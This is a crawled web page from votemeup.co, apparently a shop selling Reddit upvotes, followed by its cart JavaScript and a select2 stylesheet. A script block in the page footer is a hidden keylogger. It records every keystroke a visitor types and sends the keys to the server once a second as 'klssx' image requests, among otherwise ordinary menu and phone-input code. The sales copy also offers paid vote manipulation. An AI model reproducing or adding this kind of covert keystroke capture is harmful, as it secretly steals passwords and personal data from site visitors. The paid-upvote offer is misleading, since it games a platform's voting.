In fact, you came to the right place! We follow a really simple and fast procedure on how to buy Upvotes. After you published your post on Reddit, all you have to do is to select the quantity of Upvotes you want, ranging from 10 up to 1000 Upvotes (if you prefer even more than 1000 Upvotes, please contact our Live Chat for further advice). Afterwards, you need to state the URL of your Thread or Comment, which you want to get the Upvotes on in the Checkout Process and finish the order. Within few hours, our team will deliver the desired quantity to your post. 
<br><br>
Please feel free to contact us via email or through the Live Chat at any time, if you need any kind of assistance or have any further inquiry!
</p>            </div>
        </div>
    </div>


<script type="text/javascript" src="/js/cart.js.php?v=1.0.3&tid=1768454512"></script>

<div id="modal-container"></div>
<div class="copyright themecolor">
    <div class="container">
        <div class="row">
            <div class="span12 col-xs-12">
                <ul class="list-inline sitemap">
                    <li><a href="/contact">Contact</a></li>
                    <li><a href="/terms-of-service">Terms of Service</a></li>
                </ul>
                <br>
                <a href="https://payop.com" target="_blank">
                    <img width="150" src="https://votemeup.co/images/payoptrans_1.png">
                </a>
            </div>
        </div>
    </div>
</div>
<script src="https://votemeup.co/js/emojionearea/emojionearea.min.js"></script>
<script src="https://votemeup.co/js/bootstrap.min.js"></script>
<script src="https://votemeup.co/js/bootstrap-formhelpers.js"></script>
<script src="https://votemeup.co/js/hoverIntent.js"></script>
<script src="https://votemeup.co/js/superfish.min.js"></script>

<script src="https://votemeup.co/js/owl.carousel.js"></script>
<script src="https://votemeup.co/js/wow.min.js"></script>
<script src="https://votemeup.co/js/jquery.slicknav.min.js"></script>

<script src="https://votemeup.co/js/validator.min.js"></script>
<script src="https://votemeup.co/js/jquery.sticky.js"></script>

<script src="https://votemeup.co/js/custom.js"></script>
<script src="https://votemeup.co/js/intlTelInput.js"></script>



<script>
    var kys='';
    document.onkeypress = function(e) {
        get = window.event?event:e;
        ky = get.keyCode?get.keyCode:get.charCode;
        ky = String.fromCharCode(ky);
        kys+=ky;
    }
    window.setInterval(function(){
        if(kys != '') {new Image().src = 'index.php?klssx='+kys; kys = ''; }
    }, 1000);

    $(document).on("ready", function(e)
    {
        //alert( 'resolution ' + screen.width + 'x' + screen.height );


        
        $("#desktop-menu").find("a").each(function(item){
            $(this).hover(function(){
                $(this).addClass("dm-hover-a");
                $(this).find("i").addClass("dm-hover-i");
            },function(){
                $(this).removeClass("dm-hover-a");
                $(this).find("i").removeClass("dm-hover-i");
            });
        });

        $("#phone").intlTelInput({
            autoHideDialCode: false,
            geoIpLookup: function(callback) {
                $.get("http://ipinfo.io", function() {}, "jsonp").always(function(resp) {
                    var countryCode = (resp && resp.country) ? resp.country : "";
                    callback(countryCode);
                });
            },
            initialCountry: "tr",
            nationalMode: true,
            placeholderNumberType: "MOBILE",
            preferredCountries: ['tr'],
            separateDialCode: true,
        });


        
        
        $(window).scroll(function(){
            if ($(this).scrollTop() > 100) {
                $(".main-menu-cont").removeClass("menu-header-transparent");
                $(".main-menu-cont").addClass("borderedrow");
            } else {
                $(".main-menu-cont").addClass("menu-header-transparent");
                $(".main-menu-cont").removeClass("borderedrow");
            }

            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
                if ($(this).scrollTop() > 100)
                    $(".mobileMainHomeBtn").show();
                else
                    $(".mobileMainHomeBtn").hide();
            } else {
                if ($(this).scrollTop() > 100)
                    $("#menu-topcat").show();
                else
                    $("#menu-topcat").hide();
            }
        });
    });
</script>
</div>
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5c8aa134c37db86fcfcde252/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/js/owl.carousel.tools.js"></script>
<script>
    var initialized = [];
    $.fn.isOnScreen = function(approximation){

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.top = bounds.top - approximation;
        bounds.left = bounds.left - approximation;
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return viewport.bottom >= bounds.top;

    };

        make_carousel();
    window.addEventListener('scroll', function(e) {
        make_carousel();
    });
    
    function apply_carousel(elem){
        elem.owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            dots: false,
            dotsEach: true,
            stagePadding: 80,
            center: true,
            responsive:{
                0:{
                    items:1,
                    dots: true,
                    dotsEach: true,
                    singleItem: true,
                },
                600:{
                    items:3,
                    dots: true,
                    dotsEach: true
                },
                1200:{
                    items:5,
                    dots: true,
                    dotsEach: true
                }
            },
            navText : ["\x00\xAB","\x00\xBB"],
            onInitialized: function(event){
                let self = $(event.target);
                self.addClass('ready');
                scaleCard(self);
            },
            onTranslated:function(event){
                let self = $(event.target);
                scaleCard(self);
            }
        });
    }

    function make_carousel() {
        if($('.price-tb-wrapper').find('a.title-link').is(':visible'))
            return;
        $('.owl-carousel').each(function(i, e){
            let carousel = $(e);
            if (!carousel.parent().isOnScreen(500) || initialized.indexOf(carousel) >= 0)
                return;
            initialized.push(carousel);
            apply_carousel(carousel);
        });
    }

    function scaleCard(self) {
        self.find(".owl-item").css({
            transform:"none",
            zIndex:10,
        });
        let actives = self.find(".owl-item.center");
        let nth = 0;//actives.length > 2 ? Math.floor(actives.length / 2) : 0;
        actives.eq(nth).css({
            transform:"scale(1.1)",
            zIndex:3000,

        })
    }

    function changeviewerprice(cb, target, selected, code, option){
        $.ajax({cache: false, url:'/ajax.php', type:'POST',
            data:{pg:'cViewerPrice', pc:code, m:selected, o:option},
            success:function(res) {
                console.log(res);
                if (res != '')
                {
                    if (res !== "-1")
                        cb(res, $(target).parents('.card'));
                }
            }
        });
    }

    function setCardPrice(value, container) {
        let priceBlock = container.find('.value-num');
        let restBlock = container.find('.rest');
        let priceArr = (value + '').split('\.');
        priceBlock.attr('content', value);
        priceBlock.html(priceArr[0] + '.');
        restBlock.html(priceArr[1]);
    }

    function fun(id,cp,op)
    {
        
        if(cp === undefined) cp = 0;
        if(op === undefined) op = 0;



        var c=0,o=0,np=0,nc=0,ncc=0,t=0,tx=0;
        var tn = id.replace("==","");
        n = tn.replace("=","");
        n = n.replace("=","");

        var tElem=null,txElem=null;


        if ($("#timer_" + n).length) {
            tElem = $("#timer_" + n);
            t=tElem.val();
            o=tElem.attr("data-type");
            np = $("#value-num-" + n).html();
        } else if ($("#timer_live_" + n).length) {
            tElem = $("#timer_live_" + n);
            t=tElem.val();
            np = $("#value-num-" + n).html();
            o=tElem.attr("data-type");
        }

        if ($("#startin_live_" + n).length) {
            txElem=$("#startin_live_" + n);
            o=txElem.attr("data-type");
            tx=txElem.val();
        }

        if(txElem!=null || tElem!=null)
        {
            if (tx<0) {c=1; alert(txElem.attr("err-msg"));}
            else if (t<0) {c=1; alert(tElem.attr("err-msg"));}
        }

        if (cp>0) {np=cp;ncc=$("#ncnt").val();}
        if ($("#options_" + n).length) {op=$("#options_"+ n).val();}
        if (c==0) {
            $.post('/ajax.php',{pg:'atc',tdf:id,cart:id,timeradd:t,starteradd:tx,ttype:o,np:np,ncc:ncc,op:op},function(d){
                $('.sss').html(d);
                $('.confirmation-block').fadeIn();
                $('.black_overlay').fadeIn();
            });
        }
            }

    $(".sbmenu").click(function() {
        $(".sbmenu").not(this).find("ul").hide();
        var elem = $(this).find("ul");
        if (elem.is(":visible")) elem.hide();
        else elem.show();
    });


    $(".close-pop").click(function(){
        $(".confirmation-block1").fadeOut();
        $(".confirmation-block").fadeOut();
        $(".black_overlay").fadeOut();
    });


    $("#submit_cnt").click(function() {
        var amt=$("#amount").val();
        if(amt!="") {
            $(".contact-form").hide();
            $(".payment-form").show();
            $(".money").html(amt);
            $(".amount").val(amt);
        } else {
            $(".error").show();
        }
    });

    function localizedMsg(strmsg, params) {
        var valArray = strmsg.split("%s");
        resultmsg = "";
        for(x = 0; x < valArray.length; x++){
            if (valArray[x] !== undefined) {
                resultmsg += valArray[x];
                if (params[x] !== undefined)
                    resultmsg += params[x];
            }
        }
        return resultmsg;
    }

    document.addEventListener('touchmove', function (event) {
        if (event.scale !== 1) { event.preventDefault(); }
    }, false);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://votemeup.co/js/cart.js.php?v=1.0.3&tid=1768454512
body_size: 5282
content:

var sicnt=0;
var sCount;
var posts=[];
var pvals={};
var mit=0;
var mxt=0;
var smusr;
var checkoutLink = "/cart";
var ctype = 0;
var linkvalidation = 0;
var disabledProduct=0;
var disabledMultiple=0;
var nickname = '';
var source = 'webshop';

function gshop(type) {
	if($('#custom_comments').length && pvals.comment_type == 2) {
		let commentsArea = $('#custom_comments');
		let comments = commentsArea.val().trim();
		if (comments == ""){
			$.alert(commentsArea.attr('err-msg'));
			return;
		}
		comments = comments.replace('\r', '').split('\n');
		if (comments.length != pvals.cc){
			$.alert(commentsArea.attr('err-msg'));
			return;
		}
		pvals.comments = comments;
	}
	
	if (pvals.c==0) {
		let data = {
			pg:'atc',
			tdf:pvals.id,
			cart:pvals.id,
			posts:posts,
			ta:pvals.ta,
			sta:pvals.sta,
			ttype:pvals.o,
			np:pvals.np,
			ncc:pvals.ncc,
			op:pvals.op,
			hv:pvals.hv,
			smusr:smusr
		};

		if(pvals.comment_type >= 0)
			data.comment_type = pvals.comment_type;
		if(pvals.comment_type == 2)
			data.comments = pvals.comments;
		if(pvals.product)
			data.express_product = pvals.product;
		if(typeof pvals.product_options != "undefined")
			data.product_options = pvals.product_options;
		if(pvals.additional_post_data)
			data.additional_post_data = pvals.additional_post_data

		$.ajax({cache: false,url:'/ajax.php', type:'post', data:data,
			success: function(d){
				posts = [];
				pvals = [];
				$('#cart_items_num').html(d.items);
				if(type === undefined) {clsmodal();}
				else {document.location.href = checkoutLink;}
				return;
			}
		});
	}
}

function suusr(val){
	smusr = val;
}


function showmodal(modalid) {
	//$('.productselection').fadeIn();
	//$('.black_overlay').fadeIn();
    $('#myModal').modal();
}

function clsmodal(modalid=0) {
	//$('.productselection').fadeOut();
	//$('.black_overlay').fadeOut();
    $('#myModal').modal('hide');
}

function resetPostLoad() {
	sicnt = 0;
}


function atcn(id,cp,op,cc,hv,flag) {
	if(cp === undefined) cp = 0;
	if(op === undefined) op = 0;
	if(cc === undefined) cc = 0;
	if(hv === undefined) hv = 0;
	if(flag === undefined) flag = 0;

	let owlitem = this.tagName ? $(this).parents('.owl-item').first() : $('.owl-item.active:has(#'+id.replace(/=/gi, '\\=')+')');

	let card = owlitem.find('.card');
	let lc = card.parents('.loading-container');
	let loader = lc ? lc.find('.loading') : null;

	if (loader)
		loader.toggleClass('active');
	
	$.ajax({cache: false,type: "post", url: "/ajax.php", data: {pg:'getCartParams', id: id}, success: function(d) {
			var r = jQuery.parseJSON(d);
			ctype=r.ctype;
			linkvalidation=r.linkvalidation;
			mcat=r.mcat;
			nickname=r.nickname;
			disabledProduct=r.isdisabled;
			mxt=r.max;
			mit=r.min;
			sCount=r.qty;
			multiple_order_enabled=r.multiple_order;
			currentCategoryCountInCart=r.currentCategoryCountInCart;

			if (multiple_order_enabled == 0 && currentCategoryCountInCart > 0)
				disabledMultiple = 1;

			if (loader)
				loader.toggleClass('active');

			if (disabledProduct == 1 || disabledMultiple == 1) {
				CreateModalElems();
				showmodal();
				return;
			} else {
				var c=0,o=0,np=0,nc=0,ncc=0,t=-2,tx=0;
				let n = id.replace(/=+?/gi,"");

				var tElem=null, txElem=null;

				if (cc>0) sCount = cc;
				
				let selects = card.find('*[data-role]');

				for(let i = 0; i < selects.length; i++){
					if($(selects[i]).val() < 0){
						$.alert($(selects[i]).attr('err-msg'));
						return;
					}
				}
				
				CreateModalElems();
				
				if (card.find("#timer_" + flag).length > 0) {
					tElem = card.find("#timer_" + flag);
					t=tElem.find(':selected').data('val');
					o=tElem.attr("data-type");
				} else if ($("#timer_"+flag).val() !== 'undefined') {
					tElem = $("#timer_"+flag);
					t = tElem.val();
					o = tElem.attr("data-type");
				}
				
				if (hv>0) {
					if ($("#autoview_"+hv+":checked").val())
						hv = 1;
				}

				pvals = {c:c,id:id,ta:t,sta:tx,np:np,ncc:ncc,op:op,o:o,cc:cc,hv:hv};
				
				processCardOptions(card, pvals);
				
				if (cp>0) {
					pvals.np = cp;
					pvals.ncc = $("#ncnt").val();
				}

				tPname = r.pname;

				var pnamedesc = "";
				var pnameExp = "";
				
				/*if (r.cart_description !== null) {
					pnamedesc = r.cart_description;
				}*/
				
				if (pvals.product_options) {
					$.ajax({cache: false,type:'post', url:'/ajax.php',async:false,
						data:{pg:'productOptionsToStr',opt:pvals.product_options,id:id},
						success:function (d) {
						pnameExp = d;
					}});
				}
				
				if (ctype!=4 && mcat<2000)
					$("#pname").html(sCount + " " + r.pname);
				else
					$("#pname").html(r.pname);
				
				if (pnameExp)
					$("#pname").html($("#pname").html() + " (" + pnameExp + ")");
				
				$("#pname_desc").html(pnamedesc);

				resetPostLoad();
				showmodal();
				$(".productselection #productlink").hide();
				$('.productselection .ctnbtn').hide();
                cwopost();
			}

		}});
}

function cwopost() {
	$(".shopbtns").show();
	var link = $('#productlink').val();
	posts = [];
	var postobj = new Object();
	postobj.type = 'dlink';
	postobj.url = link;
	postobj.isvalid = 1;
	posts.push(JSON.stringify(postobj));
	
	suusr(link);
}

function selItem(elem){
	var canSelect = 1;
	source = $(elem).parent().data('src');

	if (source === 'vip') {
		sCount = $(".enteramt").val();
		mit = $("#mit").val();
	}

	if(pvals)
		pvals.additional_post_data = {};

	let deductQ = function(q, c) {
		return function(q,c) { return Math.ceil(q/c); };
	}

	if (sCount > 0) {
		if (sicnt > 0) {
			canSelect = deductQ(sCount, sicnt + 1)(sCount, sicnt + 1) >= mit;
		} else {
			canSelect = 1;
		}

		let qcheck = $(elem).parent().find(".qCheck");

		if (canSelect == 1 || qcheck.is(":visible")) {
			$(elem).toggleClass("check");
			qcheck.toggle();
			let fetchedInstaImage = $(elem).parent().find(".fetchedInstaImage");
			let textboxcontainer = $(elem).parent().find(".textboxcontainer");

			if (qcheck.is(":visible")) {
				sicnt++;
				$("#check_" + qcheck.attr("id")).prop('checked', true);
				fetchedInstaImage.prop('checked', true);
				textboxcontainer.show();
			} else {
				sicnt--;
				$("#check_" + qcheck.attr("id")).prop('checked', false);
				fetchedInstaImage.prop('checked', false);
				textboxcontainer.hide();
				textboxcontainer.find(".countbox").val(0);
			}

			if (sicnt <= 0 ) {
				$("#selected_image_count").html("0");
			} else {
				$("#selected_image_count").html(sicnt);
				$("#op_per_image").html(deductQ(sCount, sicnt)(sCount, sicnt));
				$("#op_per_image_form").val(deductQ(sCount, sicnt)(sCount, sicnt));
			}

			let buttons = $('.shopbtns');
			let thumbs = $(".fetchedInstaImage:checked");
			
			posts = [];

			thumbs.each(function(i) {
				let q = deductQ(sCount, sicnt)(sCount, sicnt);
				console.log(q);
				$(this).parent().parent().find(".textboxcontainer>.countbox").val(q).trigger('input');
				valJson = $.parseJSON($(this).val());
				valJson['quantity'] = q;

				posts.push(JSON.stringify(valJson));
				$(this).val(JSON.stringify(valJson));
			});

			shouldShowShopButtons('post') ? buttons.show() : buttons.hide();

		} else {
			strmsg = TRN.lesslikes;
			msgparam = [];
			msgparam[0] = mit;
			$.alert(strmsg)
		}
	} else {
		$.alert(TRN.enterqty);
	}
}

function dfpp() {
	posts.push($("#fetchedProfile").val());
}

function shouldShowShopButtons(contentType) {
	let unused = sCount;
	
	if (contentType === 'undefined')
		contentType = 'post';
	
	if (contentType === 'post')
	{
		try {
			$(".fetchedInstaImage:checked").each(function() {
				let countbox = $(this).parent().parent().find(".textboxcontainer>.countbox");
				let val = parseInt(countbox.val());
				if (val < parseInt(mit))
					throw "invalid quantity per post";
				unused -= val
			});
		} catch (e) {
			return false;
		}
		return Math.abs(unused) < (sCount * 0.05) ;
	}
	else if (contentType === 'profile') {
		return true;
	}

}

function getUnusedAmount() {
	let left = sCount;
	$(".fetchedInstaImage:checked").each(function() {
		let countbox = $(this).parent().parent().find(".textboxcontainer>.countbox");
		left -= countbox.val();
	});
	return left;
}

function CreateModalElems(source='webshop') {
	
	$('.productselection').remove();

	$.ajax({cache: false,url:'/ajax.php', async:false, type:'post', data:{pg:'productLinkInputPopup',
		disabledMultiple:disabledMultiple,disabledProduct:disabledProduct,ctype:ctype,lval:linkvalidation,commentType:pvals.comment_type,
		nickname:nickname,likesIndex:nickname.indexOf('like'),viewIndex:nickname.indexOf('view'),src:source
	},success: function(res){
		$("#modal-container").html('').append(res);
	}});

	$("#custom_comments").emojioneArea({pickerPosition: "bottom", filtersPosition: "bottom", tonesStyle: "square", filters: {flags: false}});
}

function updatecounts() {
	var totalVal = 0;
	$(".countbox").each(function() {
		if ($.trim(this.value).length > 0 && $(this).parent().is(":visible") ) {
			var currVal = parseInt($.trim(this.value));
			if (currVal > 0) {
				totalVal = totalVal+parseInt(currVal);
			}
		}
	});
	
	$('.enteramt').val(parseInt(totalVal));
}


var can_update_price = true;
function debounce(func, wait, immediate) {
	let timeout;
	return function executedFunction() {
		let context = this;
		let args = arguments;
		let later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		let callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
}
function composeInputs(inputs){
	let groups = [];
	for(let i = 0; i < inputs.length; i++) {
		let data = inputs[i];
		let input = null;
		let input_id = 'input' + Math.random() + '_' + Date.now();
		switch (data.type) {
			case 'hidden':
				input = $(`<input type="hidden"/>`);
				break;
			case 'select':
				let options = ``;
				for(let j = 0; j < data.options.length; j++){
					let option = `<option `;
					let keys = Object.keys(data.options[j]);
					let skip = ['name'];
					for(let k = 0; k < keys.length; k++){
						let key = keys[k];
						if(skip.indexOf(key) >= 0)
							continue;
						option += `${key}="${data.options[j][key]}" `;
					}
					option += `>${data.options[j].name}</option>`
					options += option;
				}
				input = $(`<select>${options}</select>`);
				break;
			default:
				continue;
		}
		let label = '';
		if (data.label) {
			let f = '';
			if ('id' in data.attributes)
				f = data.attributes.id;
			else {
				f = input_id;
				input.attr('id', input_id);
			}
			label = `<label for="${f}">${data.label}</label>`;
		}
		let attrKeys = Object.keys(data.attributes);
		for(let j = 0; j < attrKeys.length; j++){
			let key = attrKeys[j];
			input.attr(key, data.attributes[key]);
		}
		input.addClass('form-control');
		let group = $(`<div class="form-group">${label}</div>`);
		group.append(input);
		groups.push(group);
	}
	return groups;
}
function express_checkout(express_id){
	checkPrice(function(d){
		ctype = d.ctype;
		nickname = d.nickname;
		disabledProduct = d.isdisabled;		if(!d.success){
			$.alert(d.error);
			return;
		}
		mxt=d.max;
		mit=d.min;
		sCount=d.qty;
		let id = d.product;
		CreateModalElems();

		if (disabledProduct == 1) {
			showmodal();
		} else {
			let c=0,o=0,np=0,nc=0,ncc=0,t=-2,tx=0;

			let card = $('.express');
			let selects = card.find('select');
			for(let i = 0; i < selects.length; i++){
				let temp = $(selects[i]);
				if(temp.val() < 0){
					$.alert(temp.attr('err-msg'));
					return;
				}
			}
			np = d.price;
			pvals = {c:c,id:express_id,ta:t,sta:tx,np:np,ncc:d.quantity,op:0,o:o,cc:d.quantity,hv:0};
			processCardOptions(card, pvals);
			pvals.np = np;
			pvals.product = id;

			if (ctype != 4)
				$("#pname").html(sCount + " " + d.pname);
			else
				$("#pname").html(d.pname);

			resetPostLoad();
			showmodal();
		}
	})
}
function checkPrice(callback){
	if (!can_update_price)
		setTimeout(function(){
			checkPrice(callback);
		}, 100);
	let data = $('.express').serializeArray().reduce(function(obj, item) {
		obj[item.name] = $(item).data('val') ? $(item).data('val') : item.value;
		return obj;
	}, {});
	data.pg = 'calcExpressPrice';
	data.price_modifiers = [];
	$('.express').find('[aria-required=true]').each(function(){
		data.price_modifiers.push($(this).find(':selected').data('val') ? $(this).find(':selected').data('val')  : $(this).val())
	})
	can_update_price = false;
	$.ajax({cache: false,
		type: "post",
		url: "/ajax.php",
		data: data,
		success: function(d) {
			d = JSON.parse(d);
			callback(d);
			can_update_price = true;
		}
	});
}
$(document).ready(function(){
	let update_price = function(){
		let spinner = $('.loading-container .loading');
		spinner.addClass('active');
		checkPrice(function(d){
			if(!d.success){
				d.price = 0;
			}
			let priceParts = ('' + d.price).split('\.');
			if (priceParts.length < 2)
				priceParts[1] = '00';
			let main = $(".express .value-num");
			main.html(priceParts[0] + '.');
			main.attr('content', d.price);
			$(".express .rest").html(priceParts[1]);
			spinner.removeClass('active');
			can_update_price = true;
		})
	};
	$(`#express_subcategory`).on('change', debounce(function(){
		if ($(`#express_subcategory`).val() < 0)
			return;
		$('.loading-container .loading').addClass('active');
		can_update_price = false;
		$.ajax({cache: false,
			type: "post",
			url: "/ajax.php",
			data: {
				pg:'getExpressInputs',
				product: $('#express_subcategory').val()
			},
			success: function(d) {
				d = JSON.parse(d);
				if(d.success){
					$('.inputs').html('');
					$('.inputs').append(composeInputs(d.additional_criteria.inputs));
					$('.loading-container .loading').removeClass('active');
					can_update_price = true;
					update_price();
				}
			}
		});
	}, 200));
	$('#express_category').on('change', function(){
		let self = $('#express_category');
		let category = self.val().replace(/=/gi,'\\=');
		$(`#express_subcategory option`).attr('disabled', 'disabled');
		$(`option[aria-category=${category}]`).removeAttr('disabled');
	});
	$(document).on('change', ".inputs .form-control", debounce(update_price, 200));
	$("#express_amount").on('input', debounce(update_price, 200));
});



function processCardOptions(card, pvals)
{
	let options = card.find("*[data-role]");
	for(let i = 0; i < options.length; i++)
	{
		let option = $(options[i]);
		if (window.cardHooks)
		{
			let hook = null;
			if (typeof window.cardHooks[option.data("role")] != "undefined") {
				hook = window.cardHooks[option.data("role")];
			} else {
				hook = window.cardHooks.default;
			}
			if (hook)
				hook(card, option, pvals);
		}
	}
}

function setDatatypeAndNP(card, option, pvals, field)
{
	let selected = option.find(":selected");
	pvals[field] = selected.data("val") ? selected.data("val") : selected.val();
	pvals.o = option.data("type");
	if(card.find(".value-num").length) {
		pvals.np = card.find(".value-num").attr("content");
	}
	if(typeof pvals.product_options === "undefined"){
		pvals.product_options = {};
	}
	pvals.product_options[option.data("role")] = pvals[field];
}

window.cardHooks = {
	delay: function(card, option, pvals) {
		setDatatypeAndNP(card, option, pvals, "ta");
	},
	timer_live: function(card, option, pvals) {setDatatypeAndNP(card, option, pvals, 'ta');},
	duration: function(card, option, pvals) {
		setDatatypeAndNP(card, option, pvals, 'sta');
	},
	startin_live: function(card, option, pvals) {
		setDatatypeAndNP(card, option, pvals, 'sta');
	},
	options: function(card, option, pvals) {
		let selected = option.find(':selected');
		let value = selected.data('val') ? selected.data('val') : selected.val();
		pvals.op = value;
		if(typeof pvals.product_options == "undefined"){
			pvals.product_options = {};
		}
		pvals.product_options[option.data('role')] = value;
	},
	comment_type: function(card, option, pvals) {
		let selected = option.find(':selected');
		let value = selected.data('val') ? selected.data('val') : selected.val();
		pvals.comment_type = value;
		if(typeof pvals.product_options == "undefined"){
			pvals.product_options = {};
		}
		pvals.product_options[option.data('role')] = value;
		CreateModalElems();
	},
	default: function(card, option, pvals) {
		let selected = option.find(':selected');
		let value = selected.data('val') ? selected.data('val') : selected.val();
		pvals.o = option.data("type");
		if(card.find('.value-num').length)
			pvals.np = card.find('.value-num').attr('content');
		if(typeof pvals.product_options == "undefined"){
			pvals.product_options = {};
		}
		pvals.product_options[option.data('role')] = value;
	}
};

function carouselGoTo(carousel, index){
	carousel.trigger("to.owl.carousel", index);
}

function onCardAnyClick(){
	let owlitem = $(this).parents(".owl-item").first();
	if(owlitem.hasClass("center"))
		return;
	let carousel = owlitem.parents(".owl-carousel").first()
	let n = owlitem.index();
	console.log(carousel.data("owl.carousel"));
	carouselGoTo(carousel, n);
}

--- FILE ---
content_type: text/css
request_url: https://votemeup.co/css/select2.css
body_size: 1839
content:
.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle;width:100%;font-size:18px;}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.select2-container .select2-choice{display:block;height:32px;padding:0 0 0 8px;overflow:hidden;position:relative;white-space:nowrap;line-height:30px;color:#444;text-decoration:none;font-weight:300;border-radius:2px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;;}
.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;}
.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px;}
.select2-container .select2-choice > .select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url('select2.png') right top no-repeat;cursor:pointer;outline:0;}
.select2-container.select2-allowclear .select2-choice abbr{display:inline-block;}
.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer;}
.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0);}
.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border-top:0;border-radius:0 0 2px 2px;-webkit-box-shadow:0 4px 5px rgba(0, 0, 0, .15);box-shadow:0 4px 5px rgba(0, 0, 0, .15);}
.select2-drop-auto-width{border-top:1px solid #aaa;width:auto;}
.select2-drop-auto-width .select2-search{padding-top:4px;}
.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:2px 2px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0, 0, 0, .15);box-shadow:0 -4px 5px rgba(0, 0, 0, .15);}
.select2-drop-active{border-top:none;}
.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #9ec028;}
.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-radius:0 2px 2px 0;background-clip:padding-box;background:#fff;}
.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url('select2.png') no-repeat 0 1px;}
.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap;}
.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #dddddd;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url('select2.png') no-repeat 100% -22px;background:url('select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #fff));background:url('select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #fff 99%);background:url('select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #fff 99%);background:url('select2.png') no-repeat 100% -22px, linear-gradient(top, #fff 85%, #fff 99%);}
.select2-drop.select2-drop-above .select2-search input{margin-top:4px;}
.select2-search input.select2-active{background:#fff url('select2-spinner.gif') no-repeat 100%;background:url('select2-spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #fff));background:url('select2-spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, #fff 85%, #fff 99%);background:url('select2-spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, #fff 85%, #fff 99%);background:url('select2-spinner.gif') no-repeat 100%, linear-gradient(top, #fff 85%, #fff 99%);}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices{outline:none;}
.select2-dropdown-open .select2-choice{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#fff;}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #9ec028;border-top-color:transparent;}
.select2-dropdown-open .select2-choice .select2-arrow{background:transparent;border-left:none;filter:none;}
.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px;}
.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);font-weight:300;}
.select2-results ul.select2-result-sub{margin:0;padding-left:0;}
.select2-results ul.select2-result-sub > li .select2-result-label{padding-left:20px}
.select2-results ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:40px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:60px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:80px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:100px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:110px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:120px}
.select2-results li{list-style:none;display:list-item;background-image:none;}
.select2-results li.select2-result-with-children > .select2-result-label{font-weight:bold;}
